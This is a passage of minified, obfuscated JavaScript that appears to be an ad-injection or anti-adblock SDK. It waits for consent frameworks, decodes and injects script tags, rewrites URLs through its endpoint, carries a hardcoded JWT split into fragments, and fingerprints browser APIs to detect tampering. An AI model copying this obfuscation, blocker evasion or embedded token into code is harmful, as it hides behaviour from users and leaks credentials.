o&&(t=l(t)),window[r][n(650)](t)}catch(e){return""}}static[e(675)](n,o){const r=e;let i=!(arguments[r(491)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(491)]>3&&void 0!==arguments[3]?arguments[3]:r(1049);try{if(i&&(n=l(n)),!this[r(744)])return window[c][r(678)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(491)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(710)](),c=()=>{const e=r;e(765)!=typeof window[e(778)]?Date[e(710)]()-i>n?o(new Error(e(1084))):setTimeout(c,50):t(window[e(778)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(915)!==e[i(644)]&&i(814)!==e[i(644)]||n&&!e[i(342)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(778)])||void 0===r||r[n(865)](c,n(615),2,(()=>{}),e[n(639)])}catch{}o(e)}};null===(c=(s=window)[i(778)])||void 0===c||c[i(865)](s,i(687),2,u),setTimeout((()=>{l||r(new Error(i(506)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(811)])||void 0===r?void 0:r[n(335)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(952));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(710)](),c=()=>{const t=r;t(765)!=typeof window[t(812)]?Date[t(710)]()-i>n?o(new Error(t(651))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(812)])||void 0===o||o[n(865)](r,n(687),((t,o)=>{const r=n;o&&t&&(r(937)===t[r(1068)]||r(948)===t[r(1068)])&&e(t)})),null===(i=(c=window)[n(812)])||void 0===i||i[n(865)](c,n(896),((t,o)=>{o&&t&&e({eventName:n(739),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(531)](t)}return{result:await Promise[e(381)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(678)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(303)]((e=>{}))}catch(e){}}static[e(289)](t){const n=e;let o=!(arguments[n(491)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(491)]>2&&void 0!==arguments[2]?arguments[2]:n(1049);try{return o&&(t=l(t)),window[r][n(1054)](t)}catch(e){}}}c(s,e(744),!1);const l=t=>""[e(237)](window[e(485)][e(622)],e(730))[e(237)](btoa(t));class d{static[e(939)](){const t=e;try{if(null!=window[t(894)][t(343)]&&t(939)===window[t(894)][t(343)][t(939)][t(294)])return!0}catch(e){}return!1}static[e(779)](){const t=e;try{if(d[t(939)]())return!1;const e=navigator[t(519)][t(662)](),n=[t(321)];return![t(358),t(810),t(985),t(576),t(254),t(591),t(856),t(552),t(770),t(1003),t(1040),t(402),t(775)][t(697)]((n=>e[t(910)](n)))&&n[t(697)]((n=>e[t(910)](n)))}catch(e){}return!1}static[e(1047)](){const t=e;try{if(d[t(939)]())return!1;const e=navigator[t(519)][t(662)]();if(e[t(910)](t(847))||e[t(910)](t(682)))return!0;const n=[t(770)];return![t(358),t(810),t(985),t(576),t(254),t(591),t(856),t(552),t(1003),t(1040),t(402),t(775)][t(697)]((n=>e[t(910)](n)))&&n[t(697)]((n=>e[t(910)](n)))}catch(e){}return!1}static[e(245)](){const t=e;try{const e=navigator[t(519)][t(662)]();return e[t(910)](t(636))&&e[t(910)](t(631))}catch(e){}return!1}static[e(786)](){const t=e;try{return navigator[t(519)][t(662)]()[t(910)](t(641))}catch(e){}return!1}static[e(1031)](){const t=e;return navigator[t(519)][t(662)]()[t(910)](t(411))}}const u=(t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return!1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(491)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(491)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return-1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(491)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(491)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(519)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(491)];e<o[n(491)];e++){const t=o[n(791)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(526)](HTMLIFrameElement[e(465)],e(833)),XMLHttpRequest_open:()=>h(window,e(1066),e(336)),Window_decodeURIComponent:()=>h(window,e(310),e(949)),Window_fetch:()=>h(window,e(310),e(878)),Element_setAttribute:()=>h(window,e(589),e(858)),EventTarget_addEventListener:()=>h(window,e(968),e(687))},x=e(399)+window[e(709)](window[e(485)][e(860)]),p={get(){return this[e(720)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(540)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(400)===n[r(662)]()?t[o]:r(656)===n?null===(i=t[r(656)])||void 0===i?void 0:i[o]:r(346)===n?null===(c=t[r(346)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(465)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(465)][e(1044)],insertBefore:Node[e(465)][e(261)]};function v(t,n){const o=e;n[o(433)]?g[o(261)][o(865)](n[o(928)],t,n[o(433)]):g[o(1044)][o(865)](n[o(285)],t)}function b(t){const n=e;g[n(1044)][n(865)](document[n(500)],t)}function y(t){const n=e,o=document[n(494)](t[n(669)]);for(const e of t[n(761)]())o[n(858)](e,t[n(935)](e));return o[n(946)]=t[n(946)],o}function E(t,n){const o=e;return n?(n[o(421)]("?")&&(n=n[o(841)](1)),t[o(910)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(309)](e[o])!==n[o]||n[o][t(791)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(1010);try{var N;M=null!==(N=document[e(520)][e(935)](e(667)))&&void 0!==N?N:e(326);const t=document[e(520)][e(935)](e(866))||document[e(520)][e(935)](e(425));t&&(_=new URL(t,window[e(485)][e(860)])[e(353)])}catch(e){}const L={version:e(809),sdkVersion:M,endpoint:_,env:e(624),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(957)](Math[e(398)]()*t),elem:function(t){const n=e;return t[this[n(424)](t[n(491)])]},num:function(t,n){const o=e;return Math[o(957)](Math[o(398)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(366)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1004)](o(742)[o(480)](this[o(366)](0,52)));return i[o(718)]("")},className:function(){return this[e(403)](5,15)}};function I(t){const n=e;return t?A[n(729)]((e=>e.id===t)):L[n(416)]?H[0]:W[n(602)](H)}function S(t){const n=e,o=[n(801),n(863),n(645),n(443),n(594),n(1038),n(884),n(981),n(508)],r={};for(let e=0;e<o[n(491)];e++){const i=t[e];r[atob(o[e])]=n(337)==typeof i?atob(i):i}return r}const H=[[e(560),e(938),e(539),117,e(1073),e(925),57,e(991),e(555)],[e(430),e(304),e(557),117,e(715),e(930),115,e(498),e(563)],[e(1006),e(904),e(562),97,e(315),e(867),114,e(746),e(1079)],[e(882),e(654),e(777),106,e(495),e(964),53,e(840),e(618)]][e(958)]((e=>S(e))),k=[[e(813),e(600),e(630),119,e(668),e(389),102,e(854),e(278)],[e(889),e(231),e(522),57,e(532),e(879),101,e(852),e(247)],[e(844),e(460),e(688),102,e(535),e(1039),56,e(837),e(1083)],[e(1019),e(663),e(870),97,e(515),e(736),115,e(360),e(859)],[e(806),e(354),e(273),121,e(634),e(523),110,e(990),e(434)],[e(610),e(474),e(822),118,e(913),e(436),115,e(345),e(845)],[e(510),e(680),e(997),112,e(239),e(908),114,e(604),e(895)],[e(487),e(940),e(582),107,e(864),e(724),104,e(276),e(1008)],[e(476),e(325),e(802),115,e(448),e(566),104,e(1071),e(959)],[e(1043),e(558),e(338),97,e(986),e(758),101,e(716),e(547)],[e(909),e(616),e(363),106,e(691),e(625),107,e(850),e(646)],[e(406),e(472),e(499),102,e(951),e(637),57,e(609),e(319)],[e(457),e(976),e(598),103,e(330),e(548),97,e(834),e(978)],[e(788),e(559),e(333),56,e(471),e(451),49,e(463),e(1042)],[e(1013),e(219),e(658),111,e(390),e(676),104,e(869),e(355)],[e(647),e(772),e(388),107,e(264),e(1030),50,e(518),e(885)]][e(958)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(841)](0,4));if(!o)throw new Error(n(800)+t);const r=t[n(841)](4);let i=0;return r[n(497)]("")[n(958)]((e=>{const t=n;if(0==i&&e===String[t(309)](o[t(700)]))return i=1,"";if(0==i&&e===String[t(309)](o[t(977)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(607)][t(910)](e)?Z(o[t(564)],o[t(607)],e):Z(o[t(784)],o[t(440)],e)+e;if(2==n)return o[t(489)][t(910)](e)?Z(o[t(920)],o[t(489)],e):Z(o[t(784)],o[t(440)],e)+e;throw new Error(t(442)+n)}return Z(o[t(784)],o[t(440)],e)}))[n(718)]("")};function Z(t,n,o){const r=e;if(1!==o[r(491)])throw new Error(r(1063));return n[r(910)](o)?t[n[r(546)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",D="0MzU5NzUsImlhdCI",U="6MTc2ODM0OTU3NX0",Y=".zEsRmrytVBKXrfW",F="mDT6bRBjEnO7MJvC",J="JGSNGw8QtLZs",C=()=>{const t=e,n=G();for(const e of n)t(907)in e?B(e):t(919)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(520)])||void 0===n?void 0:n[t(935)](t(1072));if(i)return function(e){const n=t,o=R(e);return JSON[n(725)](o)}(i);const c=null===(o=document[t(520)])||void 0===o?void 0:o[t(935)](t(614));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(520)])||void 0===r?void 0:r[t(935)](t(322));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(520)],c=document[n(494)](n(737));c[n(793)]=r;for(const e of Array[n(280)](c[n(984)](n(383)))){var a;const t=y(e);null===(a=e[n(285)])||void 0===a||a[n(493)](t,e)}const s=(null==i?void 0:i[n(935)](n(293)))||(null==i?void 0:i[n(935)](n(272)));for(let e=0;e<c[n(462)][n(491)];e++){const t=c[n(462)][e];t[n(425)]=P(t[n(425)]),t[n(860)]=P(t[n(860)]),s&&(t[n(425)]&&(t[n(425)]=E(t[n(425)],s)),t[n(860)]&&(t[n(860)]=E(t[n(860)],s)))}const l=null===(o=document[n(520)])||void 0===o?void 0:o[n(935)](n(221));l&&l[n(497)](";")[n(958)]((e=>({key:e[n(497)]("=")[0],value:e[n(497)]("=")[1]})))[n(734)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(462)][t(491)];e++){const n=c[t(462)][e];n instanceof Element&&n[t(858)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(494)](n(218));r[n(793)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(520)])||void 0===o?void 0:o[n(751)])||n(1078)===(null===(r=document[n(520)])||void 0===r?void 0:r[n(935)](n(1076)));n(586)!==document[n(988)]||i?document[n(785)](document[n(520)])?v(t,document[n(520)]):document[n(500)][n(1044)](t):document[n(795)](t[n(793)])},P=t=>{return t?(n=t)&&n[e(421)](e(963))?E(""[e(237)](L[e(516)],e(902))[e(237)](t[e(673)](e(963),"")),e(1005)[e(237)]([O,V,z,X,j,D,U,Y,F,J][e(718)](""))):(t=>t&&t[e(421)](e(628)))(t)?E(""[e(237)](L[e(516)],e(783))[e(237)](t[e(673)](e(628),"")),e(1005)[e(237)]([O,V,z,X,j,D,U,Y,F,J][e(718)](""),e(877))[e(237)](window[e(485)][e(622)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(767)]=()=>n(226),new Promise(o)}const ee=[],te=t=>ee[e(1004)]({message:t,timestamp:Date[e(710)]()}),ne=t=>{console[e(1015)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(491)]>1&&void 0!==arguments[1]?arguments[1]:L[n(516)];try{let e=o+n(464);e+=n(423)+L[n(666)],e+=n(832),e+=n(969),e+=n(861)+encodeURIComponent(t),e+=n(517)+encodeURIComponent(location[n(860)]),e+=n(805)+function(){const e=n;try{if(null!=window[e(894)][e(343)]&&e(939)===window[e(894)][e(343)][e(939)][e(294)])return!0}catch(e){}return!1}()[n(767)](),e+=n(513)+W[n(403)](16,16);const r=await fetch(e,{method:n(251),body:JSON[n(318)](ee)});return await r[n(339)]()}catch(e){return n(1015)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(687)],[e(1069)],[e(556),e(280)],[e(556),e(446)],[e(556),e(465),e(835)],[e(556),e(465),e(729)],[e(556),e(465),e(632)],[e(556),e(465),e(468)],[e(556),e(465),e(432)],[e(556),e(465),e(734)],[e(556),e(465),e(910)],[e(556),e(465),e(718)],[e(556),e(465),e(958)],[e(556),e(465),e(1004)],[e(556),e(465),e(483)],[e(556),e(465),e(982)],[e(556),e(465),e(927)],[e(556),e(465),e(697)],[e(1080)],[e(470)],[e(709)],[e(804)],[e(323)],[e(549)],[e(967),e(465),e(426)],[e(967),e(465),e(876)],[e(967),e(465),e(414)],[e(807),e(465),e(771)],[e(530),e(710)],[e(530),e(465),e(838)],[e(283)],[e(949)],[e(571)],[e(656),e(640)],[e(656),e(653)],[e(656),e(592)],[e(656),e(785)],[e(656),e(829)],[e(656),e(494)],[e(656),e(520)],[e(656),e(477)],[e(656),e(824)],[e(656),e(288)],[e(656),e(883)],[e(656),e(984)],[e(656),e(500),e(1044)],[e(656),e(500),e(332)],[e(656),e(727)],[e(656),e(336)],[e(656),e(479)],[e(656),e(244)],[e(656),e(481)],[e(656),e(246)],[e(656),e(795)],[e(656),e(980)],[e(370),e(465),e(288)],[e(370),e(465),e(479)],[e(370),e(465),e(244)],[e(496),e(465),e(529)],[e(297),e(465),e(438)],[e(297),e(465),e(785)],[e(297),e(465),e(289)],[e(589),e(465),e(935)],[e(589),e(465),e(761)],[e(589),e(465),e(228)],[e(589),e(465),e(712)],[e(589),e(465),e(369)],[e(589),e(465),e(292)],[e(589),e(465),e(289)],[e(589),e(465),e(1059)],[e(589),e(465),e(858)],[e(589),e(465),e(755)],[e(589),e(465),e(267)],[e(972)],[e(707)],[e(375),e(465),e(268)],[e(565)],[e(681),e(465),e(888)],[e(681),e(465),e(313)],[e(968),e(465),e(687)],[e(968),e(465),e(615)],[e(878)],[e(917)],[e(780)],[e(1034),e(465),e(216)],[e(1034),e(465),e(865)],[e(701)],[e(528),e(465),e(792)],[e(752)],[e(252)],[e(356)],[e(478)],[e(695)],[e(1029)],[e(846)],[e(922)],[e(916)],[e(284)],[e(236)],[e(956)],[e(454)],[e(346),e(725)],[e(346),e(318)],[e(665),e(465),e(734)],[e(665),e(465),e(792)],[e(665),e(465),e(675)],[e(374),e(745)],[e(374),e(957)],[e(374),e(302)],[e(374),e(453)],[e(374),e(398)],[e(286)],[e(397),e(465),e(259)],[e(894),e(593)],[e(894),e(943)],[e(894),e(519)],[e(808),e(465),e(1044)],[e(808),e(465),e(261)],[e(808),e(465),e(493)],[e(569),e(465),e(734)],[e(377),e(995)],[e(914),e(540)],[e(914),e(945)],[e(914),e(526)],[e(914),e(1002)],[e(914),e(465),e(767)],[e(336)],[e(299)],[e(217)],[e(409)],[e(606)],[e(995)],[e(282),e(242)],[e(259)],[e(830),e(413)],[e(830),e(465),e(303)],[e(830),e(465),e(223)],[e(830),e(465),e(492)],[e(830),e(473)],[e(830),e(827)],[e(830),e(381)],[e(349),e(465),e(229)],[e(349),e(465),e(570)],[e(615)],[e(1016)],[e(817)],[e(617),e(465),e(901)],[e(617),e(465),e(339)],[e(689)],[e(1075)],[e(703)],[e(260)],[e(670)],[e(435),e(309)],[e(435),e(465),e(791)],[e(435),e(465),e(237)],[e(435),e(465),e(735)],[e(435),e(465),e(910)],[e(435),e(465),e(546)],[e(435),e(465),e(973)],[e(435),e(465),e(873)],[e(435),e(465),e(673)],[e(435),e(465),e(841)],[e(435),e(465),e(497)],[e(435),e(465),e(421)],[e(435),e(465),e(662)],[e(435),e(465),e(311)],[e(826)],[e(246),e(803)],[e(246),e(307)],[e(419),e(465),e(979)],[e(419),e(465),e(792)],[e(419),e(465),e(675)],[e(1066),e(465),e(336)],[e(1066),e(465),e(233)]];function ce(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(491)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(491)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(713);for(const l of ie)if(s(l)){let d=t(400);for(const f of l)d+="."+f;le(d)}}ae=t(796),t(765)!=typeof n[t(530)][t(710)]&&le(t(334)),t(382)!=typeof n[t(530)][t(710)]()&&le(t(643));{ae=t(733);const w=new(n[t(1066)]),x=()=>{};w[t(699)]=x,w[t(699)]!==x&&le(t(983))}{ae=t(541);const p=n[t(656)][t(494)](t(737))[t(218)];p[t(414)](t(918),t(300)),t(300)!==p[t(426)](t(918))&&le(t(392)),p[t(876)](t(918)),p[t(426)](t(918))&&le(t(743))}const r=n[t(656)][t(494)](t(737)),i=n[t(656)][t(494)](t(698));i[t(425)]=t(1023);const c=n[t(656)][t(494)](t(819)),a=n[t(656)][t(494)](t(383));{ae=t(611),r&&i&&c&&a&&n[t(656)][t(494)](t(685))||le(),ae=t(545),(n[t(454)](document[t(941)][t(996)])||n[t(454)](document[t(941)][t(971)]))&&le(),ae=t(584),[r,i,c,a][t(734)]((e=>{const o=t;n[o(656)][o(500)][o(1044)](e);let r=!1;n[o(656)][o(500)][o(462)][o(734)]((t=>{t===e&&(r=!0)})),r||le(o(462)),n[o(656)][o(500)][o(332)](e)})),ae=t(1033);const h=W[t(1055)]();r.id=h,r[t(857)][t(438)](h),n[t(656)][t(500)][t(1044)](r),r!==n[t(656)][t(288)](h)&&le(t(1e3)),r!==n[t(656)][t(883)](h)[0]&&le(t(527)),r!==n[t(656)][t(479)]("#"[t(237)](h))&&le(t(890)),r!==n[t(656)][t(244)]("#"[t(237)](h))[0]&&le(t(954)),r[t(857)][t(785)](h)||le(t(568)),r[t(857)][t(289)](h),r[t(857)][t(785)](h)&&le(t(298)),ae=t(1056),n[t(656)][t(500)][t(1044)](c),c[t(858)](t(290),t(919)),c[t(858)](t(1060),t(1026)),0===n[t(656)][t(500)][t(984)](t(819))[t(491)]&&le(t(603));try{r[t(289)](),c[t(289)]()}catch(g){le(t(501))}n[t(656)][t(500)][t(785)](c)&&le(t(289)),ae=t(583);try{n[t(656)][t(727)]}catch(v){le(t(619))}}{ae=t(228);const b=r[t(228)]();t(382)!=typeof(b[t(550)]+b[t(826)]+b[t(240)]+b[t(437)]+b[t(918)]+b[t(704)])&&le(t(228)),ae=t(928);const y=n[t(656)][t(494)](t(737));r[t(1044)](y),y[t(928)]!==r&&le(t(1044)),ae=t(332),r[t(332)](y),0!==r[t(1070)]&&le(t(332)),ae=t(849);const E=(e,n)=>{const o=t,r=W[o(1055)]();e[o(858)](n,r),e[o(935)](n)!==r&&le(o(858)),e[o(1059)](n),e[o(935)](n)&&le(o(1059))};[r,i,a][t(734)]((e=>{const n=t;E(e,n(265)),E(e,n(1072))})),ae=t(694),t(737)!==r[t(669)][t(662)]()&&le(t(737)),t(698)!==i[t(669)][t(662)]()&&le(t(698)),t(383)!==a[t(669)][t(662)]()&&le(t(383))}if(ae=t(400),o&&n[t(826)]!==n){const T=n[t(780)];T&&Array[t(280)](n[t(409)][t(656)][t(244)](t(794)))[t(910)](T)||le(t(780));try{T[t(833)]!==n&&le(t(1032))}catch(M){le(t(544))}try{const _=W[t(1055)]();n[t(738)]={},n[t(738)][t(255)]=()=>_,n[t(738)][t(255)]()!==_&&le(t(842))}catch(N){le(t(621))}}{ae=t(741);const L={inventory_name:W[t(1055)](),inventories_key:W[t(1055)]()},I=t(1051)[t(237)](L[t(717)],t(768))[t(237)](L[t(422)],t(987)),S={"apply-ratio":1};S[L[t(717)]]=[{id:L[t(422)],width:160,height:600,position:{selector:t(764),"position-rule":t(452),"insert-rule":[]},"original-ads":[{selector:t(365)}],attributes:[]}],de(n[t(346)][t(725)](I),S,n)||le(t(721));const H=t(706),k={type:t(503),marshalled:t(241)};de(n[t(346)][t(725)](H),k,n)||le(t(955)),ae=t(572);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(374)][t(398)]()!=n[t(374)][t(398)]()){A=!0;break}A||le(),ae=t(352);const R={},Z=W[t(1055)](),O=W[t(1055)]();R[Z]=O,n[t(914)][t(1002)](R)[0]===Z&&R[Z]===O||le(),ae=t(368);const V=new(n[t(349)])(t(638));V[t(570)](t(843))&&!V[t(570)](t(714))||le(),ae=t(965);const z=t(337);z[t(421)](t(731))||le(t(421)),z[t(910)](t(931))||le(t(910)),z[t(735)](t(693))||le(t(735)),"st"!==z[t(497)]("r")[0]&&le(t(497)),"s"!==z[t(480)](0)&&le(t(480)),115!==z[t(791)](0)&&le(t(791)),t(456)!==z[t(673)](/tr/g,"p")&&le(t(673));let X="";try{X=n[t(894)][t(519)]}catch(F){le(t(488))}X[t(910)]("/1")!==u(X,"/1")&&le(t(910));{const J=(e,n)=>{const o=t,r=e[o(497)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1004)](i[n(841)](0,e)),i=i[n(841)](e+t[n(491)]);return r[n(1004)](i),r})(e,n);if(r[o(491)]!==i[o(491)])return!1;for(let e=0;e<r[o(491)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(519)],key:"/"},{target:navigator[t(519)],key:"/"},{target:navigator[t(519)],key:t(933)},{target:navigator[t(519)],key:t(674)}];for(const{target:G,key:B}of C)J(G,B)||le(t(497))}ae=t(1052);let j=!1;try{throw new(n[t(375)])(t(1015))}catch(Q){j=!0}j||le(t(427)),ae=t(514);try{n[t(400)][t(1080)],n[t(400)][t(709)]}catch(q){le(t(677))}const D=W[t(1055)](),U=n[t(709)](D);D!==n[t(1080)](U)&&le(t(514)),ae=t(635),n[t(701)](r)instanceof n[t(967)]||le(t(701)),ae=t(692),n[t(894)][t(519)]||le(t(608)),ae=t(995),728!==n[t(995)](t(341))&&le(t(995)),ae=t(836),(isNaN(n[t(689)])||t(382)!=typeof n[t(689)]||isNaN(n[t(1075)])||t(382)!=typeof n[t(1075)])&&le(t(836)),ae=t(751);try{let P=0,ee=K;$((()=>{P=W[t(366)](1,100)})),0!==P&&ee!==K||le(t(312)),P=0,ee=K,async function(){P=W[t(366)](1,100)}(),0===P&&le(t(751))}catch(te){le(t(312))}}try{ae=t(556);const ne=Math[t(398)](),oe=Math[t(398)](),re=[ne,oe];re[t(982)](),re[0]===oe&&re[1]===ne||le(t(982))}catch(ce){le(t(982))}{ae=t(914);const se=[[n,t(485)],[n,t(914)],[n,t(894)],[{keyval:1},t(266)]];let ue=!1;for(const[me,fe]of se)if(n[t(914)][t(526)](me,fe)){ue=!0;break}ue||le(t(526))}{ae=t(766);const we=window[t(1050)],xe=Symbol(t(461)),pe={cmd:{push:()=>xe}};window[t(1050)]=pe,window[t(1050)]!==pe&&le(t(277)),window[t(1050)][t(774)]!==pe[t(774)]&&le(t(659)),window[t(1050)][t(774)][t(1004)]!==pe[t(774)][t(1004)]&&le(t(912)),window[t(1050)][t(774)][t(1004)]()!==xe&&le(t(385)),window[t(1050)]=we}},le=t=>{const n=e,o=n(575)[n(237)](t,n(253))[n(237)](ae);throw console[n(1015)](o),o},de=function(t,n){const o=e;let r=arguments[o(491)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(839)!=typeof t&&o(839)!=typeof n)return t===n;if((t instanceof r[o(556)]||t instanceof Array)!=(n instanceof r[o(556)]||n instanceof Array))return!1;if(t instanceof r[o(556)]||t instanceof Array){if(r[o(914)][o(1002)](t)[o(491)]!==r[o(914)][o(1002)](n)[o(491)])return!1;for(let e=0;e<t[o(491)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(914)][o(1002)](t)[o(491)]!==r[o(914)][o(1002)](n)[o(491)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(905)](t){const n=e;if(!t[n(928)])return 0;let o;for(o=0;o<t[n(928)][n(732)][n(491)]&&t[n(928)][n(732)][o]!==t;o++);return o}static[e(871)](){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(703)]!==n[t(826)]}catch(e){return!0}}static[e(1001)](){const t=e;if(void 0!==ue[t(597)])return ue[t(597)];if(!ue[t(871)]())return ue[t(597)]=!1,!1;if(window[t(485)][t(860)][t(421)](t(357))||Re(window[t(485)][t(860)]))return ue[t(597)]=!0,!0;try{if((window[t(485)][t(860)][t(910)]("#")?window[t(485)][t(860)][t(841)](0,window[t(485)][t(860)][t(546)]("#")):window[t(485)][t(860)])===(window[t(409)][t(485)][t(860)][t(910)]("#")?window[t(409)][t(485)][t(860)][t(841)](0,window[t(409)][t(485)][t(860)][t(546)]("#")):window[t(409)][t(485)][t(860)]))return ue[t(597)]=!0,!0}catch(e){}return ue[t(597)]=!1,!1}static[e(623)](){const t=e;if(!this[t(871)]())return!1;try{return window[t(409)][t(485)][t(860)],!1}catch(e){return!0}}static[e(756)](t){const n=e,o=n(1058);let r=t[o];return r||(r=W[n(1055)](),t[o]=r),r}static[e(782)](t){const n=e,o=document[n(494)](n(383)),r=we[n(792)]()[n(1057)][n(792)][n(865)](t);for(let e=0;e<r[n(491)];e++){const t=r[e];we[n(792)]()[n(702)][n(865)](o,t[n(294)],t[n(671)])}return we[n(792)]()[n(759)][n(675)][n(865)](o,we[n(792)]()[n(759)][n(792)][n(865)](t)),o}static[e(455)](t,n){const o=e;n[o(433)]?we[o(792)]()[o(1024)][o(865)](n[o(285)],t,n[o(433)]):we[o(792)]()[o(760)][o(865)](n[o(285)],t)}static async[e(384)](t,n){const o=e;if(we[o(792)]()[o(787)][o(865)](t,o(425))&&!we[o(792)]()[o(787)][o(865)](t,o(751))){const e=$((e=>{const n=o;we[n(792)]()[n(726)][n(865)](t,n(482),(()=>{e()})),we[n(792)]()[n(726)][n(865)](t,n(1015),(()=>{e()}))}));return n[o(928)][o(493)](t,n),e}return n[o(928)][o(493)](t,n),$((e=>e()))}static async[e(387)](t,n){const o=e;if(we[o(792)]()[o(787)][o(865)](n,o(425))&&!we[o(792)]()[o(787)][o(865)](n,o(751))){const e=$((e=>{const t=o;we[t(792)]()[t(726)][t(865)](n,t(482),(()=>{e()})),we[t(792)]()[t(726)][t(865)](n,t(1015),(()=>{e()}))}));return we[o(792)]()[o(760)][o(865)](t,n),e}return we[o(792)]()[o(760)][o(865)](t,n),$((e=>e()))}}c(ue,e(597),void 0);const me=e(620)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(458)]||(fe[t(458)]=xe(null)),fe[t(458)];{n||(n=window);const e=ue[t(756)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(756)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(967),e(533)),CSSStyleDeclaration_getPropertyValue:ge(t,e(967),e(426)),CSSStyleDeclaration_setProperty:ge(t,e(967),e(414)),CSSStyleSheet_insertRule:ge(t,e(807),e(771)),CSSStyleSheet_replaceSync:ge(t,e(807),e(444)),DocumentFragment_getElementById:ge(t,e(370),e(288)),DocumentFragment_querySelector:ge(t,e(370),e(479)),DocumentFragment_querySelectorAll:ge(t,e(370),e(244)),Document_cookie:he(t,e(348),e(829)),Document_createElement:ge(t,e(348),e(494)),Document_getElementById:ge(t,e(348),e(288)),document_getElementById:ge(t,e(656),e(288)),Document_getElementsByTagName:ge(t,e(348),e(984)),Document_querySelector:ge(t,e(348),e(479)),Document_querySelectorAll:ge(t,e(348),e(244)),Document_getElementsByClassName:ge(t,e(348),e(883)),Document_write:ge